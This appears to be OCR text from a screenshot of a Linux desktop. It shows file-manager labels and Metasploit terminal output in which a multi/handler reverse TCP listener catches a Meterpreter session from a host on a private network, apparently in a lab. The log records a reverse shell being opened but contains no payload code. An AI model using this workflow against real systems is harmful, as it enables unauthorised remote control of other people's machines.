 Applications Places Terminal Dec 18 22:23 1
Home Terminal
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
Desktop
Document
Pictures
Public
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.12:4444
[*] Sending stage (76756 bytes) to 192.168.0.11
[*] Meterpreter session 2 opened (192.168.0.12:4444 -> 192.168.0.11:58654) at 2020-12-18 22:22:56 -0500
meterpreter > check_